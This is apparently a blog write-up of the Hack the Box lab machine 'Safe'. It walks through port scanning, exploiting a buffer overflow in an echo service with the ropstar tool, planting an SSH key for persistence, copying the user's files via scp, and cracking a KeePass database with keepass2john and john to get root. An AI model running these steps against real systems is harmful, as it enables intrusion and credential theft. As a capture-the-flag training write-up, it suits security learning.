Hack the Box - Safe
Posted on October 26, 2019 • 8 minutes • 1585 words
Welcome back! Today we are going to be doing the machine Safe on Hack the Box. The box is listed as an easy box. Lets jump in!
We always start our enumeration with the standard nmap scan: nmap -sC -sV -oA safe_scan 10.10.10.147. We get back a limited set of results.
Nmap scan report for 10.10.10.147
Host is up (0.055s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 6d:7c:81:3d:6a:3d:f9:5f:2e:1f:6a:97:e5:00:ba:de (RSA)
| 256 99:7e:1e:22:76:72:da:3c:c9:61:7d:74:d7:80:33:d2 (ECDSA)
|_ 256 6a:6b:c3:8e:4b:28:f7:60:85:b1:62:ff:54:bc:d8:d6 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Apache2 Debian Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.72 seconds
So we will scan it again against all ports, nmap -sC -sV -T5 -p- -oA safe_all_ports 10.10.10.147.
Nmap scan report for 10.10.10.147
Host is up (0.055s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 6d:7c:81:3d:6a:3d:f9:5f:2e:1f:6a:97:e5:00:ba:de (RSA)
| 256 99:7e:1e:22:76:72:da:3c:c9:61:7d:74:d7:80:33:d2 (ECDSA)
|_ 256 6a:6b:c3:8e:4b:28:f7:60:85:b1:62:ff:54:bc:d8:d6 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Apache2 Debian Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.72 seconds
┌─[user@parrot]─[~/Documents/htb/safe]
└──╼ $nmap -sC -sV -T5 -p- -oA safe_all_ports 10.10.10.147
Starting Nmap 7.80 ( https://nmap.org ) at 2019-09-30 15:01 EDT
Warning: 10.10.10.147 giving up on port because retransmission cap hit (2).
Segmentation fault
┌─[✗]─[user@parrot]─[~/Documents/htb/safe]
└──╼ $nmap -sC -sV -T4 -p- -oA safe_all_ports 10.10.10.147
Starting Nmap 7.80 ( https://nmap.org ) at 2019-09-30 15:09 EDT
Nmap scan report for 10.10.10.147
Host is up (0.054s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 6d:7c:81:3d:6a:3d:f9:5f:2e:1f:6a:97:e5:00:ba:de (RSA)
| 256 99:7e:1e:22:76:72:da:3c:c9:61:7d:74:d7:80:33:d2 (ECDSA)
|_ 256 6a:6b:c3:8e:4b:28:f7:60:85:b1:62:ff:54:bc:d8:d6 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Apache2 Debian Default Page: It works
1337/tcp open waste?
| fingerprint-strings:
| DNSStatusRequestTCP:
| 15:10:45 up 6:41, 0 users, load average: 0.47, 0.68, 0.63
| DNSVersionBindReqTCP:
| 15:10:40 up 6:41, 0 users, load average: 0.51, 0.69, 0.63
| GenericLines:
| 15:10:28 up 6:41, 0 users, load average: 0.52, 0.70, 0.63
| What do you want me to echo back?
| GetRequest:
| 15:10:35 up 6:41, 0 users, load average: 0.56, 0.70, 0.64
| What do you want me to echo back? GET / HTTP/1.0
| HTTPOptions:
| 15:10:35 up 6:41, 0 users, load average: 0.56, 0.70, 0.64
| What do you want me to echo back? OPTIONS / HTTP/1.0
| Help:
| 15:10:50 up 6:41, 0 users, load average: 0.43, 0.67, 0.63
| What do you want me to echo back? HELP
| NULL:
| 15:10:28 up 6:41, 0 users, load average: 0.52, 0.70, 0.63
| RPCCheck:
| 15:10:35 up 6:41, 0 users, load average: 0.56, 0.70, 0.64
| RTSPRequest:
| 15:10:35 up 6:41, 0 users, load average: 0.56, 0.70, 0.64
| What do you want me to echo back? OPTIONS / RTSP/1.0
| SSLSessionReq, TerminalServerCookie:
| 15:10:50 up 6:41, 0 users, load average: 0.43, 0.67, 0.63
| What do you want me to echo back?
| TLSSessionReq:
| 15:10:51 up 6:41, 0 users, load average: 0.43, 0.67, 0.63
|_ What do you want me to echo back?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1337-TCP:V=7.80%I=7%D=9/30%Time=5D9252FD%P=x86_64-pc-linux-gnu%r(NU
SF:LL,3E,"\x2015:10:28\x20up\x20\x206:41,\x20\x200\x20users,\x20\x20load\x
SF:20average:\x200\.52,\x200\.70,\x200\.63\n")%r(GenericLines,63,"\x2015:1
SF:0:28\x20up\x20\x206:41,\x20\x200\x20users,\x20\x20load\x20average:\x200
SF:\.52,\x200\.70,\x200\.63\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20ec
SF:ho\x20back\?\x20\r\n")%r(GetRequest,71,"\x2015:10:35\x20up\x20\x206:41,
SF:\x20\x200\x20users,\x20\x20load\x20average:\x200\.56,\x200\.70,\x200\.6
SF:4\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\?\x20GET\x20
SF:/\x20HTTP/1\.0\r\n")%r(HTTPOptions,75,"\x2015:10:35\x20up\x20\x206:41,\
SF:x20\x200\x20users,\x20\x20load\x20average:\x200\.56,\x200\.70,\x200\.64
SF:\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\?\x20OPTIONS\
SF:x20/\x20HTTP/1\.0\r\n")%r(RTSPRequest,75,"\x2015:10:35\x20up\x20\x206:4
SF:1,\x20\x200\x20users,\x20\x20load\x20average:\x200\.56,\x200\.70,\x200\
SF:.64\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\?\x20OPTIO
SF:NS\x20/\x20RTSP/1\.0\r\n")%r(RPCCheck,3E,"\x2015:10:35\x20up\x20\x206:4
SF:1,\x20\x200\x20users,\x20\x20load\x20average:\x200\.56,\x200\.70,\x200\
SF:.64\n")%r(DNSVersionBindReqTCP,3E,"\x2015:10:40\x20up\x20\x206:41,\x20\
SF:x200\x20users,\x20\x20load\x20average:\x200\.51,\x200\.69,\x200\.63\n")
SF:%r(DNSStatusRequestTCP,3E,"\x2015:10:45\x20up\x20\x206:41,\x20\x200\x20
SF:users,\x20\x20load\x20average:\x200\.47,\x200\.68,\x200\.63\n")%r(Help,
SF:67,"\x2015:10:50\x20up\x20\x206:41,\x20\x200\x20users,\x20\x20load\x20a
SF:verage:\x200\.43,\x200\.67,\x200\.63\n\nWhat\x20do\x20you\x20want\x20me
SF:\x20to\x20echo\x20back\?\x20HELP\r\n")%r(SSLSessionReq,64,"\x2015:10:50
SF:\x20up\x20\x206:41,\x20\x200\x20users,\x20\x20load\x20average:\x200\.43
SF:,\x200\.67,\x200\.63\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x
SF:20back\?\x20\x16\x03\n")%r(TerminalServerCookie,63,"\x2015:10:50\x20up\
SF:x20\x206:41,\x20\x200\x20users,\x20\x20load\x20average:\x200\.43,\x200\
SF:.67,\x200\.63\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\
SF:?\x20\x03\n")%r(TLSSessionReq,64,"\x2015:10:51\x20up\x20\x206:41,\x20\x
SF:200\x20users,\x20\x20load\x20average:\x200\.43,\x200\.67,\x200\.63\n\nW
SF:hat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\?\x20\x16\x03\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 124.86 seconds
It looks like port 1337 is echoing back our nmap command with the text what do you want me to echo back?. Interesting, let’s see what is being hosted on port 80.
We see the default apache2 install page. So we’ll kick off a dirb scan and enumerate the site more. dirb http://10.10.10.147 will run the common word list against the site. While that run’s we will check the page source on the apache install to see what might be there.

We now know that we can download myapp from this location. Lets wget get it and see what happens.

Now that we have the file. Lets test against it. When we launch the app and enter any anything, it is echo’d back to us.

There is a good chance this app will have a buffer overflow. So lets tell python to end it 150 characters and see what our result is.

Looks like we have a fault! So now we need to identify the offset where the overflow actually occurs. Before we do that we will check the security on the file by using checksec within peda. If you are unfamiliar with PEDA check it out here
.

This tells us the PIE is disabled. PIE are Position Independent Executables which means that Address Space Layout Randomization (ASLR) is off. So we can reliably find our offset and call it accordingly.
Now, there are two ways (probably more) forward from here. The first time I did the box, I used ropstar to get user because I was curious to how well the program functions (turns out, quite well). We’ll do this method first because its one liner and you get user pretty damn fast.
The second more manual method will be outlined further down in this post.
First we need to clone the repo. git clone https://github.com/xct/ropstar. Once that is done, install the requirements. pip install -r requirements.txt. Then change the permissions on ropstar.py. chmod +x ropstar.py. We are now good to go! We are going to run the following command:
python ~/Tools/ropstar/ropstar.py myapp -rhost 10.10.10.147 -rport 1337.
Heres the breakdown:
The myapp argument is the name of the binary.
The -rhost is the remote host running the binary.
The -rport is the remote port that the application is using.
Once we run it we get some fun Hackerman content on the screen and are eventually greeted with a prompt.

We now have an interactive remote session on the box! We head over to /home/user/ and snag the user.txt file. Onto root!
We’ll want create a new ssh key pair so that we can remote into the box reliably. We’ll use ssh-keygen and save the file to our working directory. Next we’ll create the authorized_keys file on the remote box with. Issuing touch /home/user/.ssh/authorized_keys. Next we’ll echo our key into the file. echo "KEY HERE" > /home/user/.ssh/authorized_keys.
Now that we have a reliable SSH shell, we can enumerate a bit. We see a file in the users home directory called MyPasswords.kdbx

There are a bunch of JPG files and a KeePass database. First we’ll download the the KeePass database. We will use scp for this. On our local host, we issue:
scp -r -i id_rsa user@10.10.10.147:/home/user/ /home/user/Documents/htb/safe/.
Here’s the breakdown of the command:
The -r tells scp to get all the files.
The -i tells scp what identity file to use.
The :/home/user tells scp what file(s) to get on the remote host.
The /home/user/Documents/htb/safe/ is the local path to download the files.
Now if we try to open the MyPasswords.kdbx file directly we are prompted for the master key.

We know that we need a master key file. After poking around, it seems that we can use the many JPG files we found in the users home directory. We will use keepass2john to convert the JPG file to a hash and try and crack it with john. So for each image we issue keepass2john -k user/IMGFILE user/MyPasswords.kdbx > IMG_XXXX_Hash. This will take the image file specified, convert it to a hash and save it. We will do this will all 6 of the image files.
Once we’ve converted all of our images files over to hashes, we will brute force the hashes with john. We issue john IMGFILEHERE --wordlist=/usr/share/wordlists/rockyou.txt for each hash file we’ve created. Eventually we get a list of passwords to try against the KeePass database.

Now that we have our passwords, we can user kpcli to interact with the database. You could also just use the GUI interface as well. We launch kpcli. We then use open to open the MyPassword.kdbx and also specify the master keyfile.

Now that we have entered the database, we see that there is a directory called MyPasswords. We navigate into it and see there is an entry called Root password. We can view it by issuing show -f 0. This will show the contents of entry 0. The -f will unmask the Pass field.

We now have a root password! Lets SSH back into the box as root. We are unable to SSH into the box as root. So we will SSH back in as user and su root to see if we can escalate.

We can! We will cat /root/root.txt and get our flag!

Box complete. The use of the image files as master keys was pretty CTF like. This box is a good resource for learning Buffer Overflows.
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .

